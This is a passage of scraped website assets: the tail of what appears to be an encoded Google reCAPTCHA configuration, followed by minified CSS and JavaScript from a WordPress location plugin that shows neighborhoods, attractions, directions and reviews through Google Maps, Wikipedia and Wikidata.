K7woPCuzPDrh/Cj8OnXsO0RcK3wqwSwocnNcKwwr8nRMK8wrEHw4/Djh3DoTRrckbDv3k/FcOcwrfDlcO/fWLCrV1Mwrcfw5BzwrTCiQwgfljDkcOpwoYuwpDDscOyw5lMa35qwo3CqcKpwo/CqsOFw7ghSMKVw7XDr8KjU8OXAsOsLxl8DcOHw5DCjiEawrfCpQUqw7dswpHDpR9GfcKcKcKpRMKNRsO5w5gZJ8OFBSPDk8OeOsOtw7EDLVvCicK2wrjDki/[base64]/LxYwQh3DksKdAmNcwqbDqSPCh8K9w4wTVVnDocOpZFHDnTpFZMOBRjUHw4rDpWnDuMKQw6hQw4YxGsOjN1TDr8K3wplPfUXDn8KmMhXDrMKwWsOzw4HDnxN6wrzDpBwcwrECE8KwAHTCsRPDoCvCtMORFsKNwpt7XcO/PMKaMMOEFcOfWFLClGZsUsO8csO5WwE0w5LDqsOFwoEALcOrF3XDpsOJwrrCnn5rL8OGwoR6w5U5w5rCrGs8McK5wrVeO8OlwrRYbEFQwq/DvsKrDMKzwq/Dt8KaK8KgLAHDscO6wpZJw4vDrMKFw73DrMKrScKXLzM0w4cLTcKSZsObQwwCwr8ENwbDk2QOKlh6w6TDlsKiwr53w6/CicOLWgbCiHvCicKgLMOew4/Cr33Cj8OtMsOMG8OXRWlxw6AjQsKXDsOLOsKAw7TDvQrDk8Kfw5cXfcOvOx/DjUNSwrgcRsO6bHtuQsOuwodQeE/CoWPDtXzCrg/CljZbwqgVw6HCnhbCk3UTwqcvw5DCsxnCosOxem/[base64]/ClsOGUx9pYXl9woQoEzMacMOsWnZxH0k6MU53O8OYEcOyLcKCYcOwwoIdIMOkG8K3bRDDh8OwFyzCpmzDm8Oqd8Kwc21ta8KATCrCjsOiRsObw5l4JMO4N1/CiG1qQcK0wrzDmGvDt8KaVQYgDTfChxNfwo4UbcKywrXDuh16w4MDw6LDr1vDq1XCpkLDmMKVwoNNP8KiHsKmw6tzwpLDvDTDo8KSw5/DlcOHC8KVAsOXMywuw63CnxPCuzzDjHFvw4Viw4bCn8O5w7BGGsKYX8ORw5TDu8KoesKkwofCg17Co27CojHCjh9Yw7dmVMKKw550SVQKwrvDiVlvRC3DjzPCn8Owb0Epw6XCrSfDgnk3w4xrwprCk8OFwqFLf8K/[base64]/ChRXDkMOfCsKSwqrCn8ORwqjDk8Oew5nDmHbCp8ORfsORcR3Dj8OwLsKFw6oXAFlMBsO1W8K4XDEda2HDscKAwqvCjcO7woZqw6MqOCDDpj3CgWvDjsOdw5vDv1c3wqBefxcmwqLDiTDDtQJ/[base64]/CpBceOnEQw5bDkWXCrUpCd8Ovw5oFMw/CqCZPfsKGwpvDiUtmwqPCuMOUcRnCqmLDtcK4YMOwYUDDpsOsNQktX0ISdFh/wo7DtDLChi1/w4LCoiDCrxhhD8Kyw7vDgkvDsiIRwrHDrcOkIyjDvcOIIMOlAUJndnHCulNdwoUSwqnDuSLDvzR3wp7DjsKrfsOEA8K6wqnDi8Kzw74vXsONNMKhE3PCsCbDnUIwEhPCr8O/wrAtcHhMwrnDpnIrZTXCsm0zD8OqVgZSw7HCow/CnUt6wrh2wrQPQzDDl8OAHVkQVzhcw7rCuhtawrnDrcKVRA3CsMKKw43Ds0zDr2/CjcKTwozCmsKew6VMbMO/wrbCgEfCvAfCnn/CtRJMwpdvw4/DoDzDpycVGcKocMKrwptow7tAEAXCvitgwoZLAsKkLj1nw6c7wphewoF5w4bDgcObw4TCrcKgwpg9w49Vw6jDkMKldC3CuMOQL8K2w6hLFMOZCR1pw54Hw5/Co8K2dgR6wo92w77CglMXw5xoPTMAD8KIGw/Ck8OiwrvDml/[base64]/GjnCsFnCgm3CokbDizhpa2XDq8KRw5fDv8K3w4LCqjhaEXTDlF1mDMKDw7nCqMKmwonCogPDmTcAUhcxJm9rcHzDrGjDisKmwrLCiMKGCMO0wpDDhcO/[base64]/DscOQFcOuE8OIV0HCjMKlQsKEEsK/WlnDg08oKlXClMO/HcKbw4HDpMOoBsOSw4JUw5QgwrrClgxObxvDv07CtSZAEcO6dsKUD8OTMcKVNcKuwq4aw43DrCvCtsO+cMOFwqDCnS/CkMKkw7BUeFQkwpcpw4TCtwLCoFXDuistR8OjJsOJwoh8EsKmwrpNbFLDt0MywqvDog/DtGZmbDPDmcOVPsOEJMK5w7FYw5pHTMOHNm50wr/Dv8Oyw6nDvcObPiw3XcO+TMKWwrvDosKRCsKLGcKSwqUbHcKxacKObsO1IcKTc8Omw5vDrQNwwoAiasKOUypfG8Kgw5nDlDLCtig/[base64]/[base64]/wqFdw73DnjPCmzYtfMO4wqfDiGJ0KUXDh0cBGcKvO8KFDMKdU3bCpxZ0w7TCjsOtHHXCoHUxIMOuO8KpwoAeT3bDrQ1Ow7PCiDdUwr3DiR4BX8KRbcO4El/[base64]/woQIwoTCgQDDk2d9McKnw6jDi8Kdwo9zLC3DpTTDuMKxwpl1woIRw6h2wqMSwqM3KFXCo25ddApVFcOPTyLDisOyKVbCqm4sPDBCw4wHwobCniwbwq4sNSTCqQl8w6XDjwEsw7LDi23DnioKAsOrw73Dmlk1wqDDklNow4pYI8KTFsO5S8K/WcKIA8KreGN+w70uw63Dryt6DXo4w6fCsMKnBmgAwpXDozcFwp0Bw4vDji7CszjCsRnDh8OpecK6w7N/woQRw7cAOsOZwqrCtHFYS8OdfE7CnU3DgMOWawXCqBtRTARDdcKHajctwoMMwpDCsHVBw4fDkMKGwoLCogoiLsKIwqzDlsOPwpl/wrkZLGM+KQrDth7CvQnDh3zDtsK0EcKhwp3DnTbCpGYhw6wvD8KSP03CksKsw5jClcKDDMKsRwJSw7N/[base64]/DljPCqMKES8OydXHDlMO9EBHCpVVHZDozXsOJwrLCiMOxwonDvS4EFsKpI3PCoU4OwodLwpHClcKcIFN2fsK3RcOzazXDjzTDrcOaDlRLNH4bwoTDkkLDpF7CggrDpsOhHMK9BcOXw4vCpQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePCa8nAAAAACJ3FrPw-UqKJmWFTijVfq-VwYJI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://portlandlandscapepros.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22brveLaCF3w9GshiUXL6pJCVc8dCm6KGu41V4YOWHnes\\u003d\x22,1,0,null,1,1768355410174,0,0,[186],null,[213],\x22RC-pU8O9a7FT8oYYQ\x22,null,null,null,null,null,\x220dAFcWeA6ZcfIlwXv3x_ZqL7YaaUkZTV-qxHj0ceUHP0CNntlnkg5q3WYE4KgnSEPxE1pOMc_y6cWxwvDOOk6BwKTWxdAZ-1CN9Q\x22,1768438210223]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://portlandlandscapepros.com/wp-content/plugins/location-geocentric/public/css/public.css?ver=88
body_size: 1253
content:
.rkfrt-block{line-height:1.4;list-style-type:none;margin-bottom:40px;margin-left:0;padding-left:0}.rkfrt-block__area{opacity:1;transition:all 1s ease-out}.rkfrt-block__area.rkfrt-block--loading{opacity:0}.rkfrt-block a{color:inherit;display:inline-block;font-size:inherit;padding:0;text-decoration:none}.rkfrt-block a:active,.rkfrt-block a:focus,.rkfrt-block a:hover,.rkfrt-block a:visited{background-color:transparent;text-decoration:underline}.rkfrt-block a,.rkfrt-block p,.rkfrt-block ul{font-size:16px}.rkfrt-block ul{list-style-type:none!important;margin:0!important;padding-left:0!important}.rkfrt-block--loading{opacity:1}.rkfrt-loader{margin:0 auto;width:100px}.rkfrt-loader img{max-width:100%}.rkfrt-small-loader{display:inline-block;width:50px}.rkfrt-small-loader img{max-width:100%}.rkfrt__title{font-size:30px;font-weight:700;line-height:1.2;margin-bottom:15px}.rkfrt-ul li{margin-bottom:0}.rkfrt-activities__list{list-style-type:none;margin-left:0;padding-left:0}.rkfrt-activities img{height:auto;max-width:100%}.rkfrt__card{flex:1 1 30%;margin-bottom:10px;padding:1%;text-align:center;width:33.3%}.rkfrt__card a{background-color:transparent!important;display:block;transition:all .2s ease}.rkfrt__card a,.rkfrt__card a:hover{text-decoration:none}@media (min-width:1024px){.rkfrt__card a:hover{transform:translateY(-5px)}.rkfrt__card a:hover .rkfrt__card-img img{box-shadow:0 2px 8px rgba(0,0,0,.15)}}.rkfrt__card-img{margin-bottom:5px;overflow:hidden;padding-bottom:56%;position:relative;transition:all .2s ease}.rkfrt__card img{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .2s ease}.rkfrt__card p{font-size:16px;line-height:1.2}.rkfrt__list{display:flex;flex-wrap:wrap}.rkfrt-gray{color:#70757a}.rkfrt-desc{margin-bottom:15px}.rkfrt-mb-0{margin-bottom:0}.rkfrt-ul{list-style:none;padding-left:0}.text-center{text-align:center}.text-right{text-align:right}.rkfrt-aboutlocation__header{margin-bottom:20px}.rkfrt-aboutlocation__header .rkfrt__title{line-height:1.2}.rkfrt-gmap{display:none;height:800px}.rkfrt-directions{box-shadow:0 2px 8px rgba(0,0,0,.15);display:flex;height:500px}@media (max-width:992px){.rkfrt-directions{display:block;height:auto}}.rkfrt-directions__sidebar{background-color:#e8e8e8;overflow:auto;padding:5px;width:30%}@media (max-width:992px){.rkfrt-directions__sidebar{margin-bottom:20px;width:100%}}.rkfrt-directions__content{position:relative;width:70%}@media (max-width:992px){.rkfrt-directions__content{height:500px;width:100%}}.rkfrt-directions__routes{list-style-type:none;padding-left:0}#rkfrt-directions-map{height:100%;left:0;position:absolute;top:0;width:100%}.rkfrt-directions__routes li{margin-bottom:10px}.rkfrt-directions__routes li a{background-color:#fff;box-sizing:border-box;color:#000;display:block;font-family:Arial,sans-serif;font-size:14px;padding:8px 15px;text-decoration:none!important;width:100%}.rkfrt-directions__routes li a:hover{text-decoration:none;text-decoration:none!important}.rkfrt-directions__routes li a.active{background-color:#92070c;color:#fff;cursor:default;pointer-events:none;text-decoration:none!important}.rkfrt-directions__routes li a:hover{background-color:#b4161b;color:#fff}.rkfrt-directions__routes{height:432px;overflow:auto}.btn-clear-routes,.btn-clear-routes:focus,.btn-clear-routes:visited{background-color:#333;border:0;color:#fff;font-size:18px;margin-top:15px;outline:none;padding:5px 0;transition:all .2s ease;width:100%}.btn-clear-routes:hover{background-color:#b4161b;color:#fff}.rkfrt-reviews__name{font-size:28px;font-weight:700}.rkfrt-reviews__ratings-area{align-items:center;color:#70757a;display:flex;font-size:24px;margin-bottom:20px}.rkfrt-reviews__ratings-count{position:relative;top:2px}.rkfrt-reviews__ratings-stars{background-image:url([data-uri]);background-size:25px 22px;height:22px;margin-left:10px;width:123px}.rkfrt-reviews__ratings-stars span{background-image:url([data-uri]);background-size:25px 22px;display:block;height:22px}.rkfrt-reviews-cards__card{align-items:flex-start;background-color:#fff;border-radius:5px;box-shadow:0 0 2px #d6d4d4;float:left;margin-bottom:20px;margin-right:1%;min-height:125px;padding:15px 20px;width:49%}.rkfrt-reviews-cards__card:nth-child(2n){margin-right:0}@media (max-width:992px){.rkfrt-reviews-cards__card{margin-right:0;width:100%}}.rkfrt-reviews-cards__card-img{border-radius:50%;float:left;height:40px;margin-right:10px;overflow:hidden;width:40px}.rkfrt-reviews-cards__card-img img{height:auto;width:40px}.rkfrt-reviews-cards__card-meta{display:flex}.rkfrt-reviews-cards__card-meta div:last-child{color:#70757a;font-size:13px}.rkfrt-reviews-cards__card-stars{background-image:url([data-uri]);height:13px;margin-bottom:10px;margin-right:10px;width:69px}.rkfrt-reviews-cards__card-stars-inner{background-image:url([data-uri]);display:block;height:13px}.rkfrt-reviews-cards__card p{color:#222;font-size:14px;margin:0}@media (max-width:992px){.rkfrt-gmap{height:600px!important}}@media (max-width:767px){.rkfrt__title{font-size:26px!important}.rkfrt__card{flex:50%}.rkfrt-gmap{height:400px!important}}


--- FILE ---
content_type: application/javascript
request_url: https://portlandlandscapepros.com/wp-content/plugins/location-geocentric/public/js/public.js?ver=55
body_size: 8885
content:
(()=>{function e(e){return function(e){if(Array.isArray(e))return t(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,i){if(e){if("string"==typeof e)return t(e,i);var a=Object.prototype.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?t(e,i):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var i={el:jQuery(".js-rkfrt-neighborhoods"),geocoder:new google.maps.Geocoder,neighborhoodResultsEl:"#rkfrt-neighborhood-html",activitiesResultsEl:"#rkfrt-activities-html",defaults:{location:"Chicago",limit:60,sort:"asc"},geo:{location:"",lat:0,lng:0},locationMarkers:[],activitiesMarkers:[],cache:{},cacheLength:864e5,status:{},init:function(){i.loadComponents()},apiStatus:function(){console.log("API Statuses: ",i.status)},loadComponents:function(){i.components.neighborhood(),i.components.activities(),i.components.map(),i.components.about.init(),i.components.directions.load(),i.components.reviews.init(),i.apiStatus()},updateGeoLatLng:function(e,t){i.geo.lat=e,i.geo.lng=t},loadCache:function(e,t){void 0===i.cache[e]&&(i.cache[e]=t)},removeLoadedCache:function(e){delete i.cache[e]},components:{neighborhood:function(){void 0!==jQuery(".js-rkfrt-neighborhoods")&&jQuery(".js-rkfrt-neighborhoods").each((function(){var e=jQuery(this),t="neighborhood",a=e.find(".js-rkfrt-list"),r=e.attr("data-location"),o=e.attr("data-limit"),n=e.attr("data-radius"),s=e.attr("data-sort"),c=i.defaults.location,d=t+"-"+e.attr("data-id").split("-")[2];null!==lscache.get(e.attr("data-id"))?i.loadCache(d,JSON.parse(lscache.get(e.attr("data-id")))):i.removeLoadedCache(d),void 0!==r&&""!==r&&(c=r),void 0===o&&(o=i.defaults.limit),void 0===s&&(s=i.defaults.sort);var l={query:"Neighborhoods in "+c,radius:n,fields:["formatted_address","geometry","photos","place_id","plus_code","types","name"]},u=function(e,t){var r=",";0==t&&(r=""),i.append(a,"".concat(r,' <a target="_blank" href="https://www.google.com/maps/search/?api=1&query=').concat(encodeURIComponent(e.name),'">').concat(e.name,"</a>"))};void 0!==i.cache[d]?(i.removeLoader(e),i.getPlacesApi.displayResults(i.cache[d],a,o,s,u)):i.getGeoCode.init({_this:e,location:r,zoom:11,request:l,displayResults:u,limit:o,sort:s,resultsHtml:a,type:t})}))},activities:function(){void 0!==jQuery(".js-rkfrt-activities")&&jQuery(".js-rkfrt-activities").each((function(){var e=jQuery(this),t=e.find(".js-rkfrt-list"),a=e.attr("data-location"),r=e.attr("data-limit"),o=e.attr("data-sort"),n=e.attr("data-radius"),s=e.attr("data-types"),c=i.defaults.location,d="activities-"+e.attr("data-id").split("-")[2];null!==lscache.get(e.attr("data-id"))?i.loadCache(d,JSON.parse(lscache.get(e.attr("data-id")))):i.removeLoadedCache(d),void 0!==a&&""!==a&&(c=a),void 0===r&&(r=i.defaults.limit),void 0===o&&(o=i.defaults.sort);var l={radius:n,query:"Things to do in "+c,fields:["formatted_address","geometry","photos","place_id","plus_code","types","name"],types:s.split(",")};i.getGeoCode.init({_this:e,location:c,zoom:11,request:l,displayResults:function(e,a){console.log("34 ",e);var r=void 0!==e.photos?e.photos[0].getUrl({maxWidth:500,maxHeight:500}):"";""!==r&&i.append(t,'<div class="rkfrt__card"><a target="_blank" href="https://www.google.com/maps/search/?api=1&query='.concat(encodeURIComponent(e.name),"&query_place_id=").concat(e.place_id,'"><div class="rkfrt__card-img"><img alt="').concat(e.name,'" width="500" height="500" src="').concat(r,'" /></div><p>').concat(e.name,"</p></a></div>"))},limit:r,sort:o,resultsHtml:t,type:"activities"})}))},map:function(){void 0!==jQuery(".js-rkfrt-map")&&jQuery(".js-rkfrt-map").each((function(){var e=jQuery(this),t=e.attr("data-location"),a=e.attr("data-zoom"),r=e.attr("data-neighborhood"),o=e.attr("data-activities"),n=i.defaults.location,s=!1;(r||o)&&(s=!0),void 0!==t&&""!==t&&(n=t),i.getGeoCode.init({_this:e,location:n,multipleMarkers:s,zoom:parseInt(a),neighborhood:r,activities:o,component:"map",callback:function(){jQuery(".js-rkfrt-map .rkfrt-gmap").show(),i.removeLoader(e)}})}))},about:{init:function(){void 0!==jQuery(".js-rkfrt-aboutlocation")&&jQuery(".js-rkfrt-aboutlocation").each((function(){var e=jQuery(this),t=e.attr("data-location"),a=e.attr("data-limit"),r=i.defaults.location,o="details-"+e.attr("data-id").split("-")[2];void 0!==t&&""!==t&&(r=t),null!==lscache.get(e.attr("data-id"))?i.loadCache(o,JSON.parse(lscache.get(e.attr("data-id")))):i.removeLoadedCache(o),i.components.about.getLocationDetails({_this:e,location:r,limit:a,cacheId:o})}))},useCache:function(e,t,i){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;void 0!==i[t]?e.find(".js-rkfrt-"+t).html(i[t]):null!==a?a():e.find(".js-rkfrt-"+t).parent().remove()},getLocationDetails:function(e){var t="https://en.wikipedia.org/w/api.php",a=e.location,r=e.location;void 0!==e.split&&(a=e.split),r.split(",").length>2&&(r=r.split(",")[0]+","+r.split(",")[1]);var o={action:"query",prop:"extracts",exsentences:e.limit,exlimit:1,titles:r,explaintext:1,formatversion:2,format:"json"};t+="?origin=*",Object.keys(o).forEach((function(e){t+="&"+e+"="+o[e]})),void 0!==i.cache[e.cacheId]?(i.components.about.useCache(e._this,"desc",i.cache[e.cacheId]),i.components.about.useCache(e._this,"area",i.cache[e.cacheId]),i.components.about.useCache(e._this,"population",i.cache[e.cacheId]),i.components.about.useCache(e._this,"mayor",i.cache[e.cacheId]),i.components.about.useCache(e._this,"weather",i.cache[e.cacheId],(function(){i.getWeather.init(e._this,a)})),i.getTimeAndDay(e._this,a),setTimeout((function(){i.removeLoader(e._this)}),200),localStorage.setItem("rkfrt-using-cache","true")):(localStorage.setItem("rkfrt-using-cache","false"),fetch(t).then((function(e){return e.json()})).then((function(t){if(console.log("response",t),void 0===e.split&&(i.getLocationData(e._this,e.location),i.getTimeAndDay(e._this,a)),""!==t.query.pages[0].extract)i.removeLoader(e._this),e._this.find(".js-rkfrt-desc").html("<p>"+t.query.pages[0].extract+"</p>"),i.saveDetailsToCache(e._this,"desc",t.query.pages[0].extract);else{var r=a.split(",");i.components.about.getLocationDetails({_this:e._this,location:a,split:r[0],limit:e.limit})}i.getWeather.init(e._this,a)})).catch((function(e){console.log(e)})))}},directions:{load:function(){jQuery(".js-rkfrt-directions").length>0&&(i.directions={},i.directions.directionsDisplay="",i.directions.directionsService=new google.maps.DirectionsService,i.directions.map="",i.directions.bounds="",i.directions.routesHandler=document.getElementById("js-rkfrt-direction-routes"),i.directions.destination=jQuery(".js-rkfrt-directions").attr("data-address"),i.directions.city=jQuery(".js-rkfrt-directions").attr("data-city"),i.directions.currentAddress=[],i.directions.nextAddress=0,i.directions.delay=100,i.directions.pins=jQuery(".js-rkfrt-directions").attr("data-pins"),void 0!==lscache.get(jQuery(".js-rkfrt-directions").attr("data-id"))&&(i.directions.results=JSON.parse(lscache.get(jQuery(".js-rkfrt-directions").attr("data-id")))),i.components.directions.initialize(),i.components.directions.clearDirections())},initialize:function(e){i.directions.directionsDisplay=new google.maps.DirectionsRenderer,jQuery("#js-rkfrt-direction-routes").niceScroll();var t=jQuery(".js-rkfrt-directions").attr("data-id");if(null==i.directions.results)console.info("Send geocode request"),i.geocoder.geocode({address:i.directions.destination},(function(e,a){var r={zoom:7,center:new google.maps.LatLng(e[0].geometry.location.lat(),e[0].geometry.location.lng())};i.directions.map=new google.maps.Map(document.getElementById("rkfrt-directions-map"),r),i.directions.directionsDisplay.setMap(i.directions.map),i.directions.bounds=new google.maps.LatLngBounds,i.getStreetNames(e[0].geometry.location.lat(),e[0].geometry.location.lng()),lscache.set(t+"-latlng",[{lat:e[0].geometry.location.lat(),lng:e[0].geometry.location.lng()}],i.cacheLength),i.status.directions_geocode=a}));else{console.info("Using Cache",i.directions.results);var a=lscache.get(t+"-latlng");i.components.directions.mapInit(a[0].lat,a[0].lng),setTimeout((function(){return i.components.directions.generateDisplay(i.directions.results)}),100)}},clearDirections:function(){jQuery(".js-clear-routes").on("click",(function(){i.directions.currentAddress=[],jQuery("#js-rkfrt-direction-routes a").removeClass("active"),i.components.directions.load(!0),i.directions.removeRoutes=!0}))},mapInit:function(e,t){var a={zoom:7,center:new google.maps.LatLng(e,t)};i.directions.map=new google.maps.Map(document.getElementById("rkfrt-directions-map"),a),i.directions.directionsDisplay.setMap(i.directions.map),i.directions.bounds=new google.maps.LatLngBounds},generateDisplay:function(e){if(e.forEach((function(e,t){i.directions.routesHandler.innerHTML+='<li><a data-address="'.concat(e.formatted_address,'" href="#" class="js-route-link">').concat(e.formatted_address,"</a></li>")})),i.removeLoader(jQuery(".js-rkfrt-directions")),jQuery(".js-route-link").each((function(){jQuery(this).on("click",(function(e){jQuery(this).toggleClass("active");var t=i.directions.currentAddress,a=[jQuery(this).attr("data-address"),i.directions.destination,"DRIVING"];i.isArrayInArray(t,a)?(i.directions.currentAddress=t.filter((function(e){return 0!=e.filter((function(e,t){return e!=a[t]})).length})),i.directions.nextAddress--,i.directions.directionsDisplay.setMap(null)):i.directions.currentAddress.push(a),i.components.directions.pinMap(),google.maps.event.trigger(i.directions.map,"resize"),e.preventDefault()}))})),void 0===i.directions.removeRoutes)for(var t=0;t<jQuery("#js-rkfrt-direction-routes li").length;t++)t<parseInt(i.directions.pins)&&jQuery("#js-rkfrt-direction-routes li").eq(t).find("a").click()},geocode:function(e,t){i.geocoder.geocode({placeId:t},(function(e,t){i.directions.routesHandler.innerHTML+='<li><a data-address="'.concat(e[0].formatted_address,'" href="#" class="js-route-link">').concat(e[0].formatted_address,"</a></li>")})),i.removeLoader(jQuery(".js-rkfrt-directions"))},pinMap:function(){i.directions.nextAddress<i.directions.currentAddress.length?(setTimeout(i.components.directions.calcRoute(),i.directions.delay),i.directions.nextAddress++):i.directions.map.fitBounds(i.directions.bounds)},calcRoute:function(e,t){var a={origin:i.directions.currentAddress[i.directions.nextAddress][0],destination:i.directions.currentAddress[i.directions.nextAddress][1],travelMode:"DRIVING"};i.directions.directionsService.route(a,(function(e,t){"OK"==t?(i.directions.directionsDisplay=new google.maps.DirectionsRenderer({suppressBicyclingLayer:!0,suppressMarkers:!1,preserveViewport:!0}),i.directions.directionsDisplay.setOptions({polylineOptions:{strokeColor:"#b4161b"}}),i.directions.directionsDisplay.setMap(i.directions.map),i.directions.directionsDisplay.setDirections(e),i.directions.bounds.union(e.routes[0].bounds),i.directions.map.fitBounds(i.directions.bounds)):t==google.maps.GeocoderStatus.OVER_QUERY_LIMIT?(i.directions.nextAddress--,i.directions.delay+=100):i.directions.delay,i.components.directions.pinMap()}))}},reviews:{init:function(){void 0!==jQuery(".js-rkfrt-reviews")&&jQuery(".js-rkfrt-reviews").each((function(){var e=jQuery(this),t=e.attr("data-place-id"),a=e.attr("data-latlng").split(","),r=parseFloat(a[0]),o=parseFloat(a[1]),n=new google.maps.LatLng(r,o);map=new google.maps.Map(document.getElementById("rkfrt-map-reviews"),{center:n,zoom:15});var s={placeId:t,fields:["reviews","formatted_address","name","rating"]};new google.maps.places.PlacesService(map).getDetails(s,(function(t,a){if(a==google.maps.places.PlacesServiceStatus.OK){console.log("place",t);var r=t.rating;if(t.reviews.length>0){void 0!==t.rating&&jQuery(".js-rkfrt-reviews-area").prepend('<div class="rkfrt-reviews__ratings-area"><div class="rkfrt-reviews__ratings-count">'+r+'</div><div class="rkfrt-reviews__ratings-stars"><span style="width:'+24.6*t.rating+'px"></span></div></div>'),jQuery(".js-rkfrt-reviews-area").prepend('<p class="rkfrt-reviews__address">'+t.formatted_address+"</p>"),jQuery(".js-rkfrt-reviews-area").prepend('<h2 class="rkfrt-reviews__name">'+t.name+"</h2>");for(var o=0;o<t.reviews.length;o++)jQuery(".js-rkfrt-reviews-cards").append('<div class="rkfrt-reviews-cards__card"><div class="rkfrt-reviews-cards__card-img"><img src="'+t.reviews[o].profile_photo_url+'" /></div><div><p class="rkfrt-reviews-cards__card-author">'+t.reviews[o].author_name+'</p><div class="rkfrt-reviews-cards__card-meta"><div class="rkfrt-reviews-cards__card-stars"><span class="rkfrt-reviews-cards__card-stars-inner" style="width:'+14*t.reviews[o].rating+'px"></span></div><div>'+t.reviews[o].relative_time_description+"</div></div><p>"+t.reviews[o].text+"</p></div></div>")}else i.status.reviews="No available reviews"}else i.status.reviews=a;i.removeLoader(e)}))}))}}},saveDetailsToCache:function(e,t,a){var r=e.attr("data-id");if(null!==lscache.get(r)){var o=JSON.parse(lscache.get(r));o[t]=a,lscache.set(r,JSON.stringify(o),i.cacheLength)}else{var n={};n[t]=a,lscache.set(r,JSON.stringify(n),i.cacheLength)}},getStreetNames:function(t,a){var r=new google.maps.LatLng(t,a),o=document.getElementById("rkfrt-directions-map2"),n=new google.maps.Map(o,{center:r}),s={location:r,query:"Streets in "+i.directions.city,fields:["formatted_address","geometry","photos","place_id","plus_code","types","name"],radius:500},c=[];new google.maps.places.PlacesService(n).textSearch(s,(function(t,a,r){if(a==google.maps.places.PlacesServiceStatus.OK&&c.push.apply(c,e(t)),r.hasNextPage)setTimeout((function(){return r.nextPage()}),100);else{i.directions.results=c,setTimeout((function(){return i.components.directions.generateDisplay(c)}),100);var o=jQuery(".js-rkfrt-directions").attr("data-id");lscache.set(o,JSON.stringify(c),i.cacheLength)}}))},getGeoCode:{init:function(e){var t;if(void 0!==e._this){var a=e._this.find(".rkfrt-gmap")[0];t=new google.maps.Map(a,{zoom:e.zoom})}i.geocoder.geocode({address:e.location},(function(a,r){if("OK"==r){var o=new google.maps.LatLng(a[0].geometry.location.lat(),a[0].geometry.location.lng());if(void 0!==t&&(e.multipleMarkers?(void 0!==e.neighborhood&&e.neighborhood&&i.addNeighborhoodMarkers(t,e.location),void 0!==e.activities&&e.activities&&i.addActivitiesMarkers(t,e.location,o)):new google.maps.Marker({position:o,title:"Marker",map:t,draggable:!0}),t.setCenter(a[0].geometry.location)),void 0!==e.request&&(e.request.location=o,i.getPlacesApi.init(e._this,o,e.request,e.resultsHtml,e.limit,e.sort,e.displayResults,e.type)),void 0!==e.callback){var n={};"timeAndDay"===e.component&&(n.latLng=a[0].geometry.location.lat().toString()+", "+a[0].geometry.location.lng().toString()),e.callback(n)}}else console.error("Geocode was not successful for the following reason: "+r);i.status.global_geocode=r}))}},getPlacesApi:{init:function(t,a,r,o,n,s,c,d){var l=[],u=t.find(".rkfrt-gmap")[0],p=new google.maps.Map(u,{center:a});console.log("places",a,p,u),new google.maps.places.PlacesService(p).textSearch(r,(function(a,r,u){if(r==google.maps.places.PlacesServiceStatus.OK&&l.push.apply(l,e(a)),"neighborhood"===d||"activities"===d){var p=t.attr("data-id");lscache.set(p,JSON.stringify(l),i.cacheLength)}u.hasNextPage?setTimeout((function(){return u.nextPage()}),100):(i.removeLoader(t),i.getPlacesApi.displayResults(l,o,n,s,c,d,t)),i.status.placesapi_textsearch=r}))},displayResults:function(e,t,a,r,o,n,s){i.sortAlphabetically(e,"name",r),i.limitResults(e,a).forEach(o)}},getLocationData:function(e,t){var a=t.split(","),r="SELECT DISTINCT ?city ?cityLabel ?area ?population ?head_of_government ?alternative ?country ?label ?labelc WHERE {\n  ?city wdt:P17 ?country.\n  ?country wdt:P31 wd:Q6256;\n    rdfs:label ?labelc .\n";a.length>2&&(r+='FILTER(CONTAINS(?labelc, "'+a[2].trim()+'"))\n'),function(t,a,r){var o={headers:{Accept:"application/sparql-results+json"},data:{query:a}};jQuery.ajax("https://query.wikidata.org/sparql",o).then((function(t){i.sparqlQueryCallback(e,t)}))}(0,r+='  ?city (wdt:P31/(wdt:P279*)) wd:Q515;\n    wdt:P2046 ?area;\n    wdt:P1082 ?population;\n    skos:altLabel ?alternative.\n  FILTER(CONTAINS(?alternative, "'+a[0]+","+a[1]+'") || CONTAINS(?alternative, "'+a[0]+' city"))\n  ?city rdfs:label ?label.\n  OPTIONAL { ?city wdt:P6 ?head_of_government. }\n  SERVICE wikibase:label { bd:serviceParam wikibase:language "en". }\n}\nLIMIT 1')},sparqlQueryCallback:function(e,t){if(void 0!==t.results.bindings[0]){if(void 0!==t.results.bindings[0].head_of_government){var a=t.results.bindings[0].head_of_government.value,r=a.split("/").pop();i.getEntityValue(r,e,a)}else e.find(".js-rkfrt-mayor").parent().remove();if(void 0!==t.results.bindings[0].area){var o=t.results.bindings[0].area.value+" km²";e.find(".js-rkfrt-area").html(o),i.saveDetailsToCache(e,"area",o)}else e.find(".js-rkfrt-area").html("Not available");if(void 0!==t.results.bindings[0].population){var 